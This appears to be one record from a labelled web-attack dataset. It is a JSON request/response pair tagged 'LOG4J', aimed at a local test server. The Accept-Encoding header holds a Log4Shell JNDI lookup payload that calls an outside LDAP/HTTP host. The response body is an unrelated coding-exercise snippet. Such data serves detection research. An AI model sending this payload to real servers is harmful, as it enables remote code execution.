 "request": {
LOG4J
Aa
ab
.*
25 of 277
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3",
"Accept-Encoding": "gzip, deflate, br${jndi:ldaphttp://www.primascan.fr/PrimaScan/mailto/component?link=36146e3a61450de4c6d6621558cdbed67990cd98}",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "en-US,en;q=0.9,he;q=0.8",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=6seJRK7pxxRFrlr_EHS8HhYpUqdJnXNhYpuIdBa6LOVnWceQqTlAECX8am2-SLmsBZobKjVv2LBh0u5pVthk2A; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:56 GMT', 'uu=CVDlCUyMCv8Xwoh9qtl25aN0cxP082RVcFW1GFM44dJjKr5By5RwbUVSMMkeEeNZ_hjA0kD_BI5644buQIupWg; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:56 GMT', 'session=0cb226b9-5b2b-48e5-810c-11dd784f5e56; Expires=Mon, 21 Nov 2022 18:42:56 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:56 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/about/greet",
"body": "",
"Attack_Tag": "LOG4J"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "text/html; charset=utf-8",
"Content-Length": "720"
},
"status_code": 200,
"body": "<p>Change the text in the h1, (which currently says Refresh Me) to show which user won or if there was a draw depending on the dice values of
player 1 (left) and player 2 (right).</p><figure><img src=\"https://img-c.udemycdn.com/redactor/raw/2018-11-03_02-51-14-87553d9e0d570eab7ab9cb19af24f242.
gif\"></figure><p>Scroll down if you need a hint </p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></
p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></
p><p>Hint: You'll need to use an if statement, querySelector() and the innerHTML property to change the text in the h1.</p>"
}